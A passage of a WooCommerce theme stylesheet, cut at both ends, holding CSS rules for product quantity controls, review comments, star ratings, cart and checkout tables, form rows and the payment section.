    background: -moz-gradient(center top,#ad74a2 0,#864f7b 100%);
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce .cart .button,.woocommerce-page .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart input.button {
    float: none;
}

.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    /*display: inline-block;*/
		display: none !important;
}

.woocommerce .quantity,.woocommerce-page .quantity,.woocommerce #content .quantity,.woocommerce-page #content .quantity {
    width: 60px;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    zoom: 1;
		height: 39px;

}


.woocommerce .quantity input::-webkit-outer-spin-button,.woocommerce-page .quantity input::-webkit-outer-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce .quantity input::-webkit-inner-spin-button,.woocommerce-page .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty {
    width: 40px;
    height: 37px;
    float: left;
    padding: 0;
    text-align: center;
    border: 1px solid #c8bfc6;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: inset 0 0 2px 0 #f7f6f7;
    -webkit-box-shadow: inset 0 0 2px 0 #f7f6f7;
    -moz-box-shadow: inset 0 0 2px 0 #f7f6f7;
    font-weight: bold;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}

.woocommerce .quantity noindex:-o-prefocus,.woocommerce-page .quantity noindex:-o-prefocus,.woocommerce #content .quantity noindex:-o-prefocus,.woocommerce-page #content .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce-page .quantity input[type=number],.woocommerce #content .quantity input[type=number],.woocommerce-page #content .quantity input[type=number] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    vertical-align: text-top;
    width: 20px;
    height: 19px;
    overflow: visible;
    text-decoration: none;
    font-weight: bold;
    cursor: pointer;
    line-height: 19px;
    font-size: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
}

.woocommerce .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover {
    background: #e5e5e5;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);*/
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    bottom: 2px;
    right: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0 0;
}

.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a {
    text-decoration: none;
    color: #777;
}

.woocommerce #reviews h3,.woocommerce-page #reviews h3 {
    margin: 0;
}

.woocommerce #reviews #respond,.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}

.woocommerce #reviews #comment,.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce .leave-comment label {display: inline-block;}

.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 {
    clear: none;
}

.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0;
    list-style: none;
}

.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    /*padding: 3px;*/
    width: 32px;
    height: auto;
    /*background: #f7f6f7;
    border: 1px solid #f0eef0;*/
    margin: 0;
    line-height: 1;
		border-radius: 50%
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    /*margin: 0 0 0 50px;
    border: 1px solid #f0eef0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 1em 1em 0;*/
		
		margin: 0 0 0 50px;
    /*border: 1px solid #f0eef0;*/
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 1em;
		background: #f7f7f7;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #f7f7f7 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: 30px;
    /*margin-left: 15px;*/
    position: absolute;
    top: 10px;
    width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}

.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before {
    content: "";
}

.woocommerce ul.products li .star-rating {
    float: right;
    overflow: hidden;
    position: absolute;
		top: -30px; left: 50%; margin-left: -2.7em;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
		color: #F00056;
    font-family: 'star';
}

.woocommerce .star-rating,.woocommerce-page .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
    font-family: 'star';
}

.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {
    content: "\73\73\73\73\73";
    color: #e0dadf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span,.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .products .star-rating,.woocommerce-page .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}

.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0 0;
}

.woocommerce #review_form #respond,.woocommerce-page #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}

.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p {
    margin: 0 0 10px;
}

.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}

.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

.woocommerce p.stars:after,.woocommerce-page p.stars:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce p.stars span,.woocommerce-page p.stars span {
    width: 80px;
    height: 16px;
    position: relative;
    float: left;
    background: url(../images/star.png) repeat-x left 0;
}

.woocommerce p.stars span a,.woocommerce-page p.stars span a {
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 16px;
    height: 0;
    padding-top: 16px;
    overflow: hidden;
}

.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
    background: url(../images/star.png) repeat-x left -16px;
}

.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
    background: url(../images/star.png) repeat-x left -32px;
}

.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1 {
    width: 16px;
    z-index: 10;
}

.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2 {
    width: 32px;
    z-index: 9;
}

.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3 {
    width: 48px;
    z-index: 8;
}

.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4 {
    width: 64px;
    z-index: 7;
}

.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5 {
    width: 80px;
    z-index: 6;
}

.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes {
    border: 0;
    border-top: 1px dotted rgba(0,0,0,0.1);
    margin-bottom: 1.618em;
    width: 100%;
}

.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: bold;
    padding: 8px;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td {
    font-style: italic;
    padding: 0;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
}

.woocommerce table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt th {
    background: rgba(0,0,0,0.025);
}

.woocommerce table.shop_table,.woocommerce-page table.shop_table {
    /*border: 1px solid rgba(0,0,0,0.1);*/
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce table.shop_table th,.woocommerce-page table.shop_table th {
    font-weight: bold;
    line-height: 18px;
    padding: 9px 12px;
}

.woocommerce table.shop_table td,.woocommerce-page table.shop_table td {
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
    padding: 6px 12px;
    vertical-align: middle;
}

.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small {
    font-weight: normal;
}

.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th {
    font-weight: bold;
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
}

.woocommerce table.shop_table .attachment-shop_thumbnail { width: 40px; height: 40px; }

.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders {
    font-size: .85em;
}

.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce-page table.my_account_orders td {
    padding: 4px 8px;
    vertical-align: middle;
}

.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
}

.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions {
    text-align: right;
}

.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}

.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation {
    margin: .25em 0 .5em;
    font-size: .8751em;
}

.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt {
    font-weight: bold;
    float: left;
    clear: left;
    margin: 0 .25em 0 0;
    padding: 0;
}

.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd {
    margin: 0 0 .25em 0;
}

.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}

.woocommerce td.product-quantity,.woocommerce-page td.product-quantity {
    min-width: 80px;
}

.woocommerce table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail {
    min-width: 32px;
}

.woocommerce table.cart img,.woocommerce-page table.cart img,.woocommerce #content table.cart img,.woocommerce-page #content table.cart img {
    width: 32px;
    height: auto;
}

.woocommerce table.cart th,.woocommerce-page table.cart th,.woocommerce #content table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce-page table.cart td,.woocommerce #content table.cart td,.woocommerce-page #content table.cart td {
    vertical-align: middle;
}

.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    color: #0095c2;
    text-decoration: none;
 
}

.woocommerce table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover {
    background-color: #0095c2;
    color: #fff !important;
}

.woocommerce table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page #content table.cart td.actions {
    text-align: right;
}

.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon {
    float: left;
}

.woocommerce table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label,.woocommerce #content table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label {
    display: none;
}

.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text {
    width: 80px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    border: 1px solid #e0dadf;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt {
    float: right;
    margin-left: .25em;
}

.woocommerce table.cart input,.woocommerce-page table.cart input,.woocommerce #content table.cart input,.woocommerce-page #content table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1em;
}

.woocommerce ul.cart_list,.woocommerce-page ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}

.woocommerce ul.cart_list li,.woocommerce-page ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li {
    padding: 4px 0;
    margin: 0;
    list-style: none;
}

.woocommerce ul.cart_list li:after,.woocommerce-page ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a {
    display: block;
    /*font-weight: bold;*/
}

.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img {
    /*float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
		width: 40px;
		float: right;
		height: auto;
		
}

.woocommerce ul.cart_list li dl,.woocommerce-page ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    font-size: .8751em;
    padding-left: 1em;
    border-left: 2px solid rgba(0,0,0,0.1);
}
.woocommerce ul.product_list_widget .quantity {
	/*background: #fff; padding: 3px 8px; border-radius: 3px;*/
}

.woocommerce ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dt {
    float: left;
    clear: left;
    margin-right: .25em;
}

.woocommerce ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dd {
    margin-bottom: .5em;
}

.woocommerce ul.cart_list li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}

.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total {
    border-top: 3px double #e5e5e5;
    padding: 14px 0 0;
}

.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}

.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .widget_shopping_cart_content:before,
.woocommerce ul.product_list_widget:before {content: ""; display: block; width: 0; height: 0; /*border: solid 10px;*/
	border-color: transparent transparent #f7f7f7 transparent; margin-left: 15px; position: absolute; left: 10px; top: -19px;
}
.woocommerce .widget_shopping_cart_content,
.woocommerce ul.product_list_widget,
.widget_product_search { padding: 12px 12px 4px;
	background: #f7f7f7; border-radius: 6px; position: relative;
}

.woocommerce .widget_shopping_cart_content .variation dt,
.woocommerce .widget_shopping_cart_content .variation dd { font-size: 11px; font-style: italic; line-height: 12px; }

.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells {
    width: 48%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    text-align: right;
    margin: 20px 0 0 0;
    clear: right;
    float: right;
}

.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .shipping-calculator-form .custom.dropdown { float: right; }

.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}

.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0;
}

.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}

.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin: 0 0 6px;
    padding: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
    border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 3px;
}

.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #777;
}

.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}

.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}

.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f7f6f7;
    padding: 6px 6px;
}

.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    width: 193px;
    display: block;
    font-size: .92em;
}

.woocommerce form .form-row,.woocommerce-page form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}

.woocommerce form .form-row:after,.woocommerce-page form .form-row:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
}

.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block;
}

.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}

.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%;
    cursor: pointer;
    margin: 0;
}

.woocommerce form .form-row .required,.woocommerce-page form .form-row .required {
    color: red;
    font-weight: bold;
    border: 0;
}

.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce form .form-row input.input-text,.woocommerce-page form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    height: 3.5em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
    background-image: url(../images/icons/valid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
    background-image: url(../images/icons/invalid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}

.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row-first,.woocommerce-page form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}

.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both;
}

.woocommerce form.login,.woocommerce-page form.login,.woocommerce form.checkout_coupon,.woocommerce-page form.checkout_coupon,.woocommerce form.register,.woocommerce-page form.register {
    border: 1px solid #e0dadf;
    padding: 20px;
    margin: 2em 0 2em 0;
    text-align: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
		overflow: auto;
}

.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}

.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none outside;
}

.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount {
    font-weight: bold;
}

.woocommerce .checkout .col-2 h3,.woocommerce-page .checkout .col-2 h3 {
    float: left;
    clear: none;
}

.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}

.woocommerce .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .form-row-first {
    clear: left;
}

.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}

.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 0;
    padding: 0;
}

.woocommerce .checkout #shiptobilling label,.woocommerce-page .checkout #shiptobilling label {
    font-size: .6875em;
}

.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address {
    clear: both;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button {
    float: right;
}

.woocommerce #ship-to-different-address-checkbox {
		float: left;
		margin-top: 12px;
}

.woocommerce .woocommerce-shipping-fields label.checkbox {
    display: inline-block;
}

.woocommerce #payment,.woocommerce-page #payment {
    background: #f7f6f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #e0dadf;
    margin: 0;
    list-style: none outside;
}

.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after {
    content: "";
    display: block;
